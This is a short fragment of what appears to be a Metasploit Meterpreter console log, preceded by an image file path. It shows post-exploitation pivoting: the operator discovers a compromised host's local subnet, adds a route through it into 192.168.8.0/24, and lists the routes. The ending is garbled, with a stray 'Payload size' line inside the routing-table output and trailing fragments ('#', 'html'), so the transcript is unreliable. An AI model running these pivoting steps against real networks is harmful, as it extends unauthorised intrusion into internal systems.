 meterpreter > run get_local_subnets
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Local subnet: 192.168.8.0/255.255.255.0
meterpreter > run autoroute -s 192.168.8.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 192.168.8.0/255.255.255.0...
[+] Added route to 192.168.8.0/255.255.255.0 via 192.168.8.101
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Payload size: 341 bytes
Active Routing Table
====================
#
html